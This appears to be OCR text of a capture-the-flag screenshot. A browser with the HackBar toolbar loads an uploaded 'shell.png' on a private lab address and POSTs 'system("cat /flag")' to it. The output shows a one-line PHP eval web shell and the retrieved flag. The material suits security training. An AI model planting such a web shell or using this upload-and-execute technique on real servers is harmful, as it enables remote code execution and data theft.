 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168...oad/shell.png × +
192.168.23.129:30002/upload/shell.png 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.23.129:30002/upload/shell.png
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data gg=system("cat /flag");
<?php error_reporting(0); highlight_file(__FILE__); eval($_REQUEST['gg']);?> ggctf{65ea8214bf2f6f83de9a159883d9ec5d}